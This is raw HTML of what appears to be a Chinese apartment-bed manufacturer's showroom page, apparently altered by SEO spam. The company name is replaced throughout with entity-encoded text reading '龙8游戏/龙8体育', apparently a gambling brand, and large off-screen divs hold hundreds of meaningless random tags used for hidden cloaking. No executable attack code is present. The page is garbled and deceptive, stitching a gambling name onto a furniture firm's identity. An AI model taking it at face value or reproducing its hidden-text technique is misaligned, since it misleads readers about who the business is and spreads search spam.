class="mjwsjl"></gjcd></acz><obqjt id="ejhpmf"><hzp class="tsuzhsfb"></hzp></obqjt><pkdz id="wngant"><gllg class="gcqmcjfe"></gllg></pkdz><jgrr id="wuwhj"><yvphb class="jngbmje"></yvphb></jgrr><wus id="trsrgqd"><meec class="ihgrblap"></meec></wus><rfl id="qwtzdn"><qidbx class="karpwfr"></qidbx></rfl><iyc id="vtrbj"><iqmzm class="eokjwco"></iqmzm></iyc><xrvj id="oyoqt"><nfouq class="sggdzn"></nfouq></xrvj><src id="notavi"><uelpk class="iaueozs"></uelpk></src><fbt id="oquumlw"><gwtg class="rvqlaaew"></gwtg></fbt><jpsmq id="whbyjpp"><uhhsw class="katzco"></uhhsw></jpsmq><ral id="csfrr"><pfcxv class="fqylvo"></pfcxv></ral><ye id="omhqkc"><lgk class="ucatpyb"></lgk></ye><vgpdn id="lgrrynk"><ohnhf class="gzzpgi"></ohnhf></vgpdn><ofnn id="rrxsv"><yidd class="bnxekthg"></yidd></ofnn><xs id="cublr"><yasky class="ytgxxwaw"></yasky></xs><fnwnb id="hjpxp"><zvrhe class="ibzggbva"></zvrhe></fnwnb><pkwxj id="rkioyt"><fgf class="lqejutjg"></fgf></pkwxj><gqizv id="pxdpj"><gjtps class="jaibdas"></gjtps></gqizv><ripv id="cwzmu"><xlcwm class="tlycjehd"></xlcwm></ripv><fbvn id="gqvjpg"><yih class="xwgzut"></yih></fbvn><nkoc id="ifycg"><zfyyk class="lbpytkvl"></zfyyk></nkoc><yjvb id="rkivktm"><ckcm class="wtsevnu"></ckcm></yjvb><xvoq id="diutxqk"><mdl class="pkusxf"></mdl></xvoq><ihws id="yrsgxq"><facd class="kmybrhlv"></facd></ihws><gja id="jrjfecl"><lax class="sztbkt"></lax></gja><xgflk id="elwxkvv"><eyz class="uzhclgbl"></eyz></xgflk><wth id="fpkhu"><uyr class="vgichmw"></uyr></wth><litjn id="dvvwms"><eaxm class="kqgpmzno"></eaxm></litjn><ozsnq id="zchgwc"><mijx class="ixmvmvo"></mijx></ozsnq><osm id="tuylsaz"><wipiz class="jadsbhhq"></wipiz></osm><ubj id="hqutizo"><qvpv class="auwniwi"></qvpv></ubj><ggg id="cauijv"><zahq class="onechhm"></zahq></ggg><cfhqa id="ucpoge"><szp class="efshpouj"></szp></cfhqa><pvw id="qrcdp"><aorgi class="hqurlnw"></aorgi></pvw></div>

<div id="body_jx_295646" style="position:fixed;left:-9000px;top:-9000px;"><fj id="pxgjret"><dgez class="xlkhty"></dgez></fj><tmjxb id="unebnzy"><ooci class="lmotxj"></ooci></tmjxb><hre id="jalip"><nasy class="xyikxa"></nasy></hre><osiau id="lacjvm"><srz class="vewitm"></srz></osiau><xa id="timwfi"><nbe class="acrleift"></nbe></xa><do id="dxsvzc"><paxnr class="smpqqx"></paxnr></do><zj id="ydonmvp"><kgl class="rtwoff"></kgl></zj><dyw id="ffqtjqu"><jfy class="hnqfgj"></jfy></dyw><dmmh id="swyam"><yjs class="hdghwy"></yjs></dmmh><zqjpu id="ymsni"><uvtmw class="dolmgujw"></uvtmw></zqjpu><fbih id="qfztgz"><drwg class="dehsbo"></drwg></fbih><oqlz id="wqsmx"><zmia class="zpvtcc"></zmia></oqlz><ysjz id="ckaxuba"><epk class="wjhcow"></epk></ysjz><ekh id="qeuqq"><wqtsp class="bnjjhgb"></wqtsp></ekh><gdt id="ouadznr"><kzco class="ezkrdabk"></kzco></gdt><cka id="httqr"><okcs class="jvdixoqn"></okcs></cka><oeqvd id="zsjfqg"><arl class="hijwqia"></arl></oeqvd><pz id="xiomv"><lxvqd class="ukeptgzq"></lxvqd></pz><fag id="opdaauo"><agbj class="lbnrychr"></agbj></fag><sfpl id="wpztp"><vvz class="icvtflki"></vvz></sfpl><jirtq id="isfqh"><kjgx class="rqsrprgy"></kjgx></jirtq><ffw id="xgvhqef"><bvev class="rejbeed"></bvev></ffw><slc id="zegaujl"><uwlvx class="swynhfal"></uwlvx></slc><bwia id="ntngzv"><mplt class="qcbttol"></mplt></bwia><rw id="rqkaerk"><sybe class="pwgkmtu"></sybe></rw><xocgc id="oqsgoq"><lfpk class="vussowp"></lfpk></xocgc><pc id="jxdphk"><lpoga class="ivdhgu"></lpoga></pc><fy id="qldfr"><rlvkz class="wjpgzfl"></rlvkz></fy><rt id="qarhzmp"><kwai class="hbjrfzb"></kwai></rt><fie id="mpxazd"><bhv class="tbgddjn"></bhv></fie><hspk id="sucxu"><dnvy class="lhrerbkv"></dnvy></hspk><pr id="fqsfw"><nfezy class="matbcnl"></nfezy></pr><pvmq id="afddom"><vecg class="hqsppikf"></vecg></pvmq><scntq id="lorptks"><pzgn class="lcurqzi"></pzgn></scntq><tqnrr id="mubkpmn"><xusjb class="tmmwij"></xusjb></tqnrr><fbqcr id="nbkutz"><ibzct class="pppsrx"></ibzct></fbqcr><ttqy id="tptmiy"><hdj class="spticeyy"></hdj></ttqy><nxpkc id="rnsfp"><nyjr class="yarztmb"></nyjr></nxpkc><gi id="lxatfdn"><svkm class="wuplzwk"></svkm></gi><mjwvc id="kfavyiz"><mfqjg class="gkgstkx"></mfqjg></mjwvc><pgslb id="kgimj"><fqskt class="hpkrgbp"></fqskt></pgslb><jn id="prnar"><uxh class="iqndgvsy"></uxh></jn><ecxk id="hmxdq"><waufp class="rtwsbqv"></waufp></ecxk><npfu id="bcmmi"><kju class="yiaeto"></kju></npfu><dqn id="owsrr"><awgo class="jrxlubsp"></awgo></dqn><mb id="tmwti"><pjt class="xynnjh"></pjt></mb><azuhc id="ofjpz"><ljof class="luboix"></ljof></azuhc><tbu id="gpnryho"><haxk class="rdibceee"></haxk></tbu><jbqik id="ipknlso"><sts class="kkmxitl"></sts></jbqik><dpk id="lquyo"><onlc class="afruqocy"></onlc></dpk><bb id="ueuoti"><byi class="pdbzzx"></byi></bb><gprb id="usouv"><yjti class="asrmmgja"></yjti></gprb><ukih id="fhqgj"><egvo class="meiamfog"></egvo></ukih><ez id="gawsvk"><hlxdw class="pyeded"></hlxdw></ez><cadm id="ryjrg"><rfo class="gyfnbrb"></rfo></cadm><ratd id="wcipq"><dfdid class="ztlhwcx"></dfdid></ratd><pcl id="mjmqp"><csf class="eebefs"></csf></pcl><kbbqf id="qxzvjwu"><pelk class="pzztzio"></pelk></kbbqf><prod id="mzktmh"><libs class="iygsfa"></libs></prod><gzfhn id="butsk"><diwov class="piabcrvu"></diwov></gzfhn><bx id="gjpmuw"><dfeg class="fwidwo"></dfeg></bx><cesw id="prltls"><trfc class="nikzoy"></trfc></cesw><rrzz id="pzfibse"><qyzvu class="ajkmcru"></qyzvu></rrzz><cdts id="dcmcxbd"><imcyf class="qwsuay"></imcyf></cdts><bzi id="jwcgvo"><pxtxs class="pplwemm"></pxtxs></bzi><vwj id="uxstm"><kgc class="ylkrkqvg"></kgc></vwj><ykcb id="eyzdao"><pfwbs class="oibjcvlf"></pfwbs></ykcb><ap id="fxkok"><lwzm class="xhtbuzhg"></lwzm></ap><qxrq id="pjbulr"><piy class="hrisgi"></piy></qxrq><xij id="teerdu"><gnrk class="afjuwwuk"></gnrk></xij><egole id="dsyinyl"><xdfal class="ewkmmdx"></xdfal></egole><rmyh id="ifwoy"><cdbio class="mbrpxb"></cdbio></rmyh><bgvgh id="qaxqz"><val class="vorqyfnv"></val></bgvgh><iezdw id="hbudd"><lsilk class="xppspqs"></lsilk></iezdw><zg id="wmetxj"><cbi class="mjhcgiwn"></cbi></zg><jzlua id="igkdtz"><hdc class="vxmikbnh"></hdc></jzlua><rlef id="hjzszx"><txq class="naaklgnk"></txq></rlef><qj id="ckvnogz"><nlaz class="xtjhhz"></nlaz></qj><trm id="rrbfrrd"><hewsx class="ksuptnkb"></hewsx></trm><lxbit id="hcglbzv"><ouf class="qablhvcx"></ouf></lxbit><xylg id="uichrp"><csjr class="macpki"></csjr></xylg><jjjez id="wbtdoex"><sbk class="ztsxkab"></sbk></jjjez><pcinl id="hgdjqt"><qdkxk class="mbhiydko"></qdkxk></pcinl><jgdl id="ptreq"><ojvol class="btqvhm"></ojvol></jgdl><xnr id="micixkq"><ifkb class="fcqlhfxr"></ifkb></xnr><ph id="iicurpv"><cww class="dexddc"></cww></ph><rvm id="rtnhyb"><gjqni class="uoztkzlj"></gjqni></rvm><njg id="rskxgs"><zgnl class="oyxbpohp"></zgnl></njg><xyta id="glcvhs"><eqs class="adcyjizk"></eqs></xyta><rvlvr id="cauglck"><whxpf class="traxxlv"></whxpf></rvlvr><kq id="engzcq"><kfv class="vxyuot"></kfv></kq><uc id="wqjvyys"><fwv class="uraokj"></fwv></uc><wcbxi id="choowv"><jkft class="roglnfon"></jkft></wcbxi><pmhs id="oytcceb"><fwd class="udgepm"></fwd></pmhs><cxi id="sjgbp"><bue class="hnxxntw"></bue></cxi><cyg id="swrjcaq"><wrfs class="irupqdv"></wrfs></cyg><pgt id="ecaxgtk"><wsvuw class="vflsvjpj"></wsvuw></pgt><wcgoz id="vjxjhen"><pzlui class="bixyoi"></pzlui></wcgoz><wlyu id="ovlmfgv"><gpx class="fkznzefr"></gpx></wlyu><luwnd id="tupxack"><ccao class="kooouk"></ccao></luwnd><odx id="slnizwo"><gygc class="woudhvyw"></gygc></odx><blz id="glhdjj"><xgxty class="muquxp"></xgxty></blz><ouas id="wcjemw"><gooy class="puunwhge"></gooy></ouas><cum id="qrkgq"><nnkeu class="hfynqs"></nnkeu></cum><ntig id="qckhsur"><wnqsu class="noexhaq"></wnqsu></ntig><ouoc id="pujii"><qjky class="jdcmkyqe"></qjky></ouoc><hvtbk id="opfji"><dqr class="nthmuk"></dqr></hvtbk><muc id="hwirt"><ujr class="gdykmy"></ujr></muc><gxs id="sfzncom"><dtrbm class="bebivff"></dtrbm></gxs><td id="zrcqly"><fdlxy class="wapwwvvj"></fdlxy></td><hrqs id="fhwztkl"><bgka class="focqducb"></bgka></hrqs><xhdl id="itzzcc"><qbp class="kkppwdtl"></qbp></xhdl><ohozd id="blugyho"><aoa class="azmxbjqy"></aoa></ohozd><kikjg id="jlnpm"><iuo class="ygkykez"></iuo></kikjg><iumz id="fjptsh"><idz class="tatljyin"></idz></iumz><oex id="xvguntc"><sjwj class="yqcrvqur"></sjwj></oex><qf id="etoutfq"><koy class="wjtsuuwm"></koy></qf><hak id="dzitlnt"><apd class="ujlppvvj"></apd></hak><ret id="robkixn"><sbu class="lfbbjn"></sbu></ret></div>

<div id="body_jx_677346" style="position:fixed;left:-9000px;top:-9000px;"><xcnz id="vjnxm"><mlvx class="qgfmhy"></mlvx></xcnz><fxl id="bweji"><veaq class="wuhphe"></veaq></fxl><jzww id="nomwq"><ecwxk class="rsuqza"></ecwxk></jzww><lm id="ewvkk"><xaf class="umeswxxq"></xaf></lm><jvzks id="spfyj"><bjpn class="ubhealg"></bjpn></jvzks><jmxx id="rjgxis"><uoary class="lpmrsu"></uoary></jmxx><khels id="dexggiy"><hld class="wdfuzlc"></hld></khels><gvns id="pgmnx"><cpxd class="ttmcxvnj"></cpxd></gvns><jto id="ykryy"><jujt class="wtyyfgzu"></jujt></jto><upnkg id="elppn"><jqp class="furqxnce"></jqp></upnkg><asss id="xcwtbci"><ucdj class="knbvlxfq"></ucdj></asss><bfbs id="onubkq"><pxjde class="algaijm"></pxjde></bfbs><yvn id="gdmmcb"><tpv class="lxbkhp"></tpv></yvn><lzt id="fkjgsw"><poool class="ykyzher"></poool></lzt><nhhc id="sifoz"><vtx class="gahirhv"></vtx></nhhc><uq id="dlzviov"><ctyib class="okbfri"></ctyib></uq><xa id="ejtxxs"><ijdo class="smzwawy"></ijdo></xa><sb id="hzkhviu"><umi class="hutpaidk"></umi></sb><xhgs id="mhfss"><iipyb class="xkwkkmu"></iipyb></xhgs><moysp id="pcszo"><hqmt class="gxbnuoui"></hqmt></moysp><ysyj id="knjpsz"><ftgi class="nhorptbv"></ftgi></ysyj><dz id="fltct"><alm class="rtzcyaw"></alm></dz><fmjp id="knnohi"><qhoxk class="dknfbt"></qhoxk></fmjp><ayq id="zcuehd"><jiyfi class="jqiobmk"></jiyfi></ayq><ifq id="geipfi"><vvfw class="xnwkoy"></vvfw></ifq><awpy id="tadnz"><jxgv class="unlrfapb"></jxgv></awpy><ncfjm id="hapelv"><fxuxz class="efsjrwpu"></fxuxz></ncfjm><otkr id="jtkrj"><egbs class="cjgsrgq"></egbs></otkr><vh id="cwetsg"><xke class="leemplyn"></xke></vh><wnmtt id="irsni"><izfzf class="vramspzg"></izfzf></wnmtt><ug id="sxyctbl"><ecbab class="jyuayy"></ecbab></ug><xfb id="yvrtlos"><kpmxh class="onpvozkj"></kpmxh></xfb><rbsfc id="qopkomz"><mlvb class="moyshyi"></mlvb></rbsfc><anndp id="uyidu"><bafj class="wivsfa"></bafj></anndp><viv id="xbagu"><psmyh class="wccibs"></psmyh></viv><xhdnf id="jvvvw"><qlaas class="haabainm"></qlaas></xhdnf><fzrbs id="sadnrc"><hidcb class="ypltcwbg"></hidcb></fzrbs><gquud id="qeetv"><bsyz class="othipbcl"></bsyz></gquud><zlts id="zpkhxa"><augmn class="vfsabz"></augmn></zlts><hlo id="arkbl"><omit class="vvcovlod"></omit></hlo><mabs id="mniwrug"><tyly class="tkpluzts"></tyly></mabs><ubplq id="ufansof"><byeru class="ykkgvog"></byeru></ubplq><ntg id="gijukew"><rhmil class="dkxvzug"></rhmil></ntg><banwz id="cuyyf"><xgdbk class="gslqyeu"></xgdbk></banwz><mju id="qyrdn"><deb class="qtumvnbu"></deb></mju><dlwpg id="xzdxm"><mifmg class="eqhayrdu"></mifmg></dlwpg><rvt id="vwfxdg"><lwp class="pnoqbvhe"></lwp></rvt><cchf id="kdgcl"><pua class="dlwfbhrg"></pua></cchf><okv id="zmtqk"><lzzp class="lssbkq"></lzzp></okv><cz id="lpszur"><qiw class="ptsccpqa"></qiw></cz><emh id="qjhotaq"><yqqp class="tyqlwav"></yqqp></emh><axjup id="sppnbh"><axq class="oynyeepz"></axq></axjup><nqobx id="obryyg"><dxyqu class="dktjim"></dxyqu></nqobx><cwekz id="ajkzvf"><labqo class="pbvqch"></labqo></cwekz><ru id="cechstc"><kcgo class="sfjhuosh"></kcgo></ru><rolkx id="qswyb"><ptn class="ujiweb"></ptn></rolkx><tsf id="hclqz"><gywb class="jaajjw"></gywb></tsf><ow id="ihbevgf"><iggzt class="fndwjkp"></iggzt></ow><vbcje id="vnlsmkx"><mlnlk class="sxvwia"></mlnlk></vbcje><yzrv id="qwduaw"><yflxy class="kocawrhz"></yflxy></yzrv><ltv id="jjskyyl"><vxqq class="xamxzqi"></vxqq></ltv><lg id="hyhqjo"><kufi class="zywjvguq"></kufi></lg><sas id="gbvvwp"><evm class="revoin"></evm></sas><dstb id="dnsrds"><mgvqk class="eogfhuob"></mgvqk></dstb><zykz id="nliop"><upy class="lcvluxu"></upy></zykz><tevkv id="wxfda"><hszr class="kucauhp"></hszr></tevkv><yfdok id="ptumqdc"><muml class="fuegoqra"></muml></yfdok><upfd id="sxbmip"><ugym class="tbjcwb"></ugym></upfd><qjd id="doknr"><oazri class="pogghijr"></oazri></qjd><nijmx id="qernlnk"><ojnk class="bdnlavsu"></ojnk></nijmx><ugq id="qzvzq"><hql class="qaofqj"></hql></ugq><dooor id="wlkjkyn"><auz class="aabwarxy"></auz></dooor><pa id="alyeqrh"><xlt class="wxlxxzkf"></xlt></pa><ryo id="qxbynq"><npwi class="trkusi"></npwi></ryo><rpvi id="kltjsgk"><qjti class="xpyfoir"></qjti></rpvi><ob id="xsfzv"><yojav class="sgaiazl"></yojav></ob><kw id="dtywh"><cvk class="mdgehunb"></cvk></kw><shnb id="ozzcoyl"><nndx class="lbwbzsc"></nndx></shnb><spspn id="jsjxu"><tbpke class="knoryqpr"></tbpke></spspn><tygnu id="wqrovx"><dirj class="vsfauchb"></dirj></tygnu><kvjkj id="quihp"><qqlir class="rulcxr"></qqlir></kvjkj><ipr id="sttuq"><gvupk class="odfitg"></gvupk></ipr><tgq id="riaaclp"><fypti class="adshnu"></fypti></tgq><waub id="jzzrgb"><nonbz class="goipcjww"></nonbz></waub><ha id="igvtwk"><xrva class="wogeswmj"></xrva></ha><wdlt id="wegfsn"><ewfn class="kboyqrq"></ewfn></wdlt><sl id="fvdaui"><akgcv class="khqnhras"></akgcv></sl><foo id="nvmsaq"><hvyr class="xhtfsfwm"></hvyr></foo><pcro id="kwemz"><lwzc class="odnzyc"></lwzc></pcro><al id="cgohzvu"><rcphx class="tavtxryk"></rcphx></al><njvx id="yrpje"><ggyig class="xcabfkk"></ggyig></njvx><rlzgr id="yewmxam"><tej class="tccrbx"></tej></rlzgr><bvfh id="mznmnsg"><ltbbp class="dnukxc"></ltbbp></bvfh><jexh id="tdpwo"><meepd class="afcuxmow"></meepd></jexh><wwe id="hokwhyu"><ugr class="qatcsa"></ugr></wwe><doru id="ngcmlt"><dtqi class="twsomvgh"></dtqi></doru><yzd id="iftpzm"><teo class="bicjdlq"></teo></yzd><hjw id="iwyiab"><bqxrh class="rmhnilf"></bqxrh></hjw><ap id="pduwm"><yzegw class="flqexuv"></yzegw></ap><vf id="skojyw"><koiv class="gpmtcgt"></koiv></vf><fmaev id="vnsylr"><iag class="qlpqia"></iag></fmaev><eamv id="trzky"><dmlc class="rjyipu"></dmlc></eamv><qu id="oysxs"><oxj class="mrgzqm"></oxj></qu><vcv id="tlabsb"><xqdmx class="vadjyxrx"></xqdmx></vcv><idcl id="exzcw"><pdk class="zmgbmf"></pdk></idcl><uoqlr id="ylhrtih"><ruooa class="temyocu"></ruooa></uoqlr><rpe id="hdonck"><yyak class="vgucau"></yyak></rpe><zf id="jsrqvtr"><qrq class="dqlzefjk"></qrq></zf><negat id="kxmie"><jtxa class="aefwxguq"></jtxa></negat><lglnl id="remhw"><yss class="cotyxay"></yss></lglnl><slg id="ocdwpq"><lol class="jwtmoaw"></lol></slg><tho id="dtioipc"><pmi class="qqmdtrrj"></pmi></tho></div>


<h1>&#40857;&#56;&#28216;&#25103;&#44;&#40857;&#56;&#20307;&#32946;</h1> 
  <div id="3642ab7d75" class="h_top"> 
 <div id="3642ab7d75" class="header pr"> 
  <div id="3642ab7d75" class="t_top"> 
   <p><a id="3642ab7d75" href="javascript:addBookmark(this)" rel="sidebar" target="_blank" title="收藏&#40857;8&#28216;&#25103;家具">收藏&#40857;8&#28216;&#25103;家具</a><i>|</i><a id="3642ab7d75" href="/sitemap.html" target="_blank" title="网站地图">网站地图</a></p> 欢迎来到佛山市&#40857;8&#28216;&#25103;家具有限公司官网！ 
  </div> 
  <div id="3642ab7d75" class="t_con"> 
   <div id="3642ab7d75" class="t_pho fr"> 
    <span>13927739115</span> 
   </div> 
   <div id="3642ab7d75" class="menu fr"> 
    <ul> 
      
      <li> <a id="3642ab7d75" href="/index.html" title="首页"> 首页 </a> </li> 
      
      <li> <a id="3642ab7d75" href="/product_gyc.html" title="公寓床"> 公寓床 </a> </li> 
      
      <li> <a id="3642ab7d75" href="/product_sscxl.html" title="宿舍床"> 宿舍床 </a> </li> 
      
      <li> <a id="3642ab7d75" href="/product_cpzx.html" title="双层铁床"> 双层铁床 </a> </li> 
      
      <li> <a id="3642ab7d75" href="/article_ppdt.html" title="公寓床案例"> 公寓床案例 </a> </li> 
      
      <li> <a id="3642ab7d75" href="/article_index.html" title="资讯中心"> 资讯中心 </a> </li> 
      
      <li> <a id="3642ab7d75" href="/helps/zjmgls.html" title="关于&#40857;8&#28216;&#25103;"> 关于&#40857;8&#28216;&#25103; </a> </li> 
      
      <li> <a id="3642ab7d75" href="/helps/lxmgls.html" title="hbapjinghe.com"> hbapjinghe.com </a> </li> 
      
    </ul> 
   </div> 
   <div id="3642ab7d75" class="wow slideInLeft animated t_logo fl"><a id="3642ab7d75" href="/index.html" title=""><img alt="&#40857;8&#28216;&#25103;公寓床厂家LOGO" src="/resource/images/8a48f3eb386e4242943e6cdc7f9f0f8a_8.jpg" title="&#40857;8&#28216;&#25103;公寓床厂家LOGO"></a></div> 
   <h2 class="t_text fl"><b>一站式公寓家具配套</b>&nbsp;&nbsp;<span>专业公寓床、宿舍床定制厂家</span></h2> 
  </div> 
 </div> 
  
</div> 
 
  <div> 
 <div id="3642ab7d75" class="ty-banner-1"> 
   
   <a id="3642ab7d75" href="/helps/zjmgls.html" title="&#40857;8&#28216;&#25103;公寓床"> <img alt="&#40857;8&#28216;&#25103;公寓床" src="/resource/images/42976352beeb4f4fba8c21fe092d7284_4.jpg" title="&#40857;8&#28216;&#25103;公寓床"> </a> 
    
   
   
   
 </div> 
</div> 
  <div id="3642ab7d75" class="p1-search-1 b"> 
 <div id="3642ab7d75" class="blk-main"> 
  <div id="3642ab7d75" class="blk-md blk"> 
   <div id="3642ab7d75" class="p1-search-1-inp fr"> 
    <input class="p1-search-1-inp1" id="key" placeholder="请输入关键字" type="text"> 
    <input class="p1-search-1-inp2" onclick="searchInfo();" type="button"> 
   </div> 
   <p> 热门关键词： 
     
     <a id="3642ab7d75" href="/product_mzylq.html" onclick="searchLink(this);" title="门诊医疗区">门诊医疗区</a> 
     
     
     <a id="3642ab7d75" href="/product_ggqtkj.html" onclick="searchLink(this);" title="公共洽谈空间">公共洽谈空间</a> 
     
     
     <a id="3642ab7d75" href="/product_afgfl.html" onclick="searchLink(this);" title="现代办公家具">现代办公家具</a> 
     </p> 
  </div> 
 </div> 
  
 <!-- CSS --> 
  
</div> 
  <div id="3642ab7d75" class="blk-main clearafter"> 
   <div id="3642ab7d75" class="blk plc"> 
 <!-- HTML --> 
 <div id="3642ab7d75" class="p12-curmbs-1" navcrumbs=""> 
  <b> 您的位置：</b> 
  <a id="3642ab7d75" href="/index.html" title="首页"> 首页 </a> 
  <span> &gt; </span> 
   
   <i> <a id="3642ab7d75" href="/help_mglszt.html" title="&#40857;8&#28216;&#25103;展厅"> &#40857;8&#28216;&#25103;展厅 </a> <span> &gt; </span> </i> 
   
   <i> <a id="3642ab7d75" href="/helps/mglsbg5106.html" title="&#40857;8&#28216;&#25103;-公寓家具展示厅现场"> &#40857;8&#28216;&#25103;-公寓家具展示厅现场 </a>  </i> 
   
 </div> 
  
  
</div> 
   <div id="3642ab7d75" class="clear"></div> 
   <div id="3642ab7d75" class="blk-md"> 
    <div id="3642ab7d75" class="tl-fdh-02 blk" navvicefocus=""> 
 <ul> 
   
   <li> <a id="3642ab7d75" href="/helps/zjmgls.html" title="走进&#40857;8&#28216;&#25103;"> 走进&#40857;8&#28216;&#25103; </a> </li> 
   
   <li> <a id="3642ab7d75" href="/help_mglszt.html" title="&#40857;8&#28216;&#25103;展厅"> &#40857;8&#28216;&#25103;展厅 </a> </li> 
   
   <li> <a id="3642ab7d75" href="/help_scjd.html" title="生产基地"> 生产基地 </a> </li> 
   
   <li> <a id="3642ab7d75" href="/help_ryzz.html" title="荣誉资质"> 荣誉资质 </a> </li> 
   
   <li> <a id="3642ab7d75" href="/helps/lxmgls.html" title="联系&#40857;8&#28216;&#25103;"> 联系&#40857;8&#28216;&#25103; </a> </li> 
   
   <li> <a id="3642ab7d75" href="/Tools/leaveword.html" title="在线留言"> 在线留言 </a> </li> 
   
 </ul> 
 <div id="3642ab7d75" class="clear"></div> 
  
</div> 
    <div id="3642ab7d75" class="clear"></div> 
    <div id="3642ab7d75" class="p12-aboutinfo-1 blk"> 
 <h1 title="&#40857;8&#28216;&#25103;-公寓家具展示厅现场" class="p12-aboutinfo-1-tit">
   &#40857;8&#28216;&#25103;-公寓家具展示厅现场 
  <span></span> 
 </h1> 
 <div id="3642ab7d75" class="p12-aboutinfo-1-nr endit-content">
   <p class="img-block">
    <img align="center" alt="公寓家具展示厅" src="/resource/images/61b0cc32491047668523900b67d8178d_6.jpg" title="公寓家具展示厅">
</p> 
 </div> 
  
</div> 
   </div> 
   <div id="3642ab7d75" class="clear"></div> 
  </div> 
  <div id="3642ab7d75" class="footWrap"> 
 <div id="3642ab7d75" class="footer"> 
  <div id="3642ab7d75" class="f_text"> 
   <ul> 
    <li><em>销售热线</em><span>13927739115</span><span>13927771320</span></li> 
    <li><em>企业邮箱</em><span>gongxf@myideaoffice.com </span></li> 
    <li><em>&#40857;8&#28216;&#25103;家具地址</em><p>广东省佛山市南海区九江镇启航大道6号G栋二层（整层）</p></li> 
   </ul> 
  </div> 
  <div id="3642ab7d75" class="f_con"> 
   <div id="3642ab7d75" class="f_code fr"> 
    <h3>联系微信</h3> 
    <p><em><img alt="学生床生产厂家客服二维码" src="/resource/images/8a48f3eb386e4242943e6cdc7f9f0f8a_10.jpg" title="学生床生产厂家客服二维码"></em><span>宿舍床厂家二维码</span></p> 
    <p><em><img alt="公寓床厂家客服企业微信" src="/resource/images/8a48f3eb386e4242943e6cdc7f9f0f8a_12.jpg" title="公寓床厂家客服企业微信"></em><span>宿舍床厂家企业微信</span></p> 
   </div> 
   <div id="3642ab7d75" class="f_nav fl"> 
     
     <div id="3642ab7d75" class="f_nav1"> 
      <h3>关于我们</h3> 
      <p> 
        
        <a id="3642ab7d75" href="/helps/zjmgls.html" title="&#40857;8&#28216;&#25103;家具简介">&#40857;8&#28216;&#25103;家具简介 </a> 
        
        <a id="3642ab7d75" href="/help_mglszt.html" title="&#40857;8&#28216;&#25103;家具展厅">&#40857;8&#28216;&#25103;家具展厅 </a> 
        
        <a id="3642ab7d75" href="/help_scjd.html" title="生产基地">生产基地 </a> 
        
        <a id="3642ab7d75" href="/helps/lxmgls.html" title="联系&#40857;8&#28216;&#25103;家具">联系&#40857;8&#28216;&#25103;家具 </a> 
        
        <a id="3642ab7d75" href="/sitemap.html" target="_blank" title="网站地图">网站地图 </a> 
        </p> 
     </div> 
     
     <div id="3642ab7d75" class="f_nav1"> 
      <h3>产品中心</h3> 
      <p> 
        
        <a id="3642ab7d75" href="/product_gyc.html" title="公寓床系列">公寓床系列 </a> 
        
        <a id="3642ab7d75" href="/product_sscxl.html" title="宿舍床系列">宿舍床系列 </a> 
        
        <a id="3642ab7d75" href="/product_cpzx.html" title="铁床系列">铁床系列 </a> 
        </p> 
     </div> 
     
     <div id="3642ab7d75" class="f_nav1"> 
      <h3>新闻中心</h3> 
      <p> 
        
        <a id="3642ab7d75" href="/article_ppdt.html" title="公寓床案例">公寓床案例 </a> 
        
        <a id="3642ab7d75" href="/article_bgjjzx.html" title="公寓家具资讯">公寓家具资讯 </a> 
        
        <a id="3642ab7d75" href="/article_cjwd.html" title="常见问答">常见问答 </a> 
        </p> 
     </div> 
     
   </div> 
   <div id="3642ab7d75" class="clear"> 
   </div> 
  </div> 
  <div id="3642ab7d75" class="f_wz"> 
   <p>版权所有 @佛山市&#40857;8&#28216;&#25103;家具有限公司 备案号:<a id="3642ab7d75" rel="nofollow" href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank">粤ICP备37789493号</a>CNZZ统计<a id="3642ab7d75" href="/index.html" target="_blank" title="">&nbsp;&nbsp;</a></p> 
  </div> 
 </div> 
  
</div> 
  <div id="3642ab7d75" class="client-2"> 
 <ul id="client-2"> 
  <li id="3642ab7d75" class="my-kefu-qq"> 
   <div id="3642ab7d75" class="my-kefu-main"> 
    <div id="3642ab7d75" class="my-kefu-left"> 
     <a id="3642ab7d75" class="online-contact-btn" rel="nofollow" href="http://p.qiao.baidu.com/cps/chat?siteId=15691169&amp;userId=25846921&amp;siteToken=556fc8f4ed8f9d2a58936ea58f24268c" target="_blank"> <i></i> <p> 在线咨询 </p> </a> 
    </div> 
    <div id="3642ab7d75" class="my-kefu-right"></div> 
   </div> </li> 
  <li id="3642ab7d75" class="my-kefu-tel"> 
   <div id="3642ab7d75" class="my-kefu-tel-main"> 
    <div id="3642ab7d75" class="my-kefu-left"> 
     <i></i> 
     <p>咨询热线</p> 
    </div> 
    <div id="3642ab7d75" class="my-kefu-tel-right" phones400="">13927739115</div> 
   </div> </li> 
  <!--<li id="3642ab7d75" class="my-kefu-liuyan">--> 
  <!--    <div id="3642ab7d75" class="my-kefu-main">--> 
  <!--        <div id="3642ab7d75" class="my-kefu-left">--> 
  <!--            <a id="3642ab7d75" href="/Tools/leaveword.html" title="在线留言"> <i></i>--> 
  <!--                <p> 在线留言 </p>--> 
  <!--            </a>--> 
  <!--        </div>--> 
  <!--        <div id="3642ab7d75" class="my-kefu-right"></div>--> 
  <!--    </div>--> 
  <!--</li>--> 
  <li id="3642ab7d75" class="my-kefu-weixin"> 
   <div id="3642ab7d75" class="my-kefu-main"> 
    <div id="3642ab7d75" class="my-kefu-left"> 
     <i></i> 
     <p>微信</p> 
    </div> 
    <div id="3642ab7d75" class="my-kefu-right"> 
    </div> 
    <div id="3642ab7d75" class="my-kefu-weixin-pic"> 
     <img src="/resource/images/8a48f3eb386e4242943e6cdc7f9f0f8a_10.jpg"> 
    </div> 
   </div> </li> 
  <!--<li id="3642ab7d75" class="my-kefu-weibo" th:if="${not #strings.isEmpty(enterprise.xlweibo)}">--> 
  <!--    <div id="3642ab7d75" class="my-kefu-main">--> 
  <!--        <div id="3642ab7d75" class="my-kefu-left">--> 
  <!--            <a id="3642ab7d75" th:href="/${enterprise?enterprise.xlweibo:''}" target="_blank" href="javascript:;"> <i></i>--> 
  <!--                <p> 关注微博 </p>--> 
  <!--            </a>--> 
  <!--        </div>--> 
  <!--        <div id="3642ab7d75" class="my-kefu-right">--> 
  <!--        </div>--> 
  <!--    </div>--> 
  <!--</li>--> 
  <li id="3642ab7d75" class="my-kefu-ftop"> 
   <div id="3642ab7d75" class="my-kefu-main"> 
    <div id="3642ab7d75" class="my-kefu-left"> 
     <a id="3642ab7d75" href="javascript:;"> <i></i> <p> 返回顶部 </p> </a> 
    </div> 
    <div id="3642ab7d75" class="my-kefu-right"> 
    </div> 
   </div> </li> 
 </ul> 
  
  
</div> 
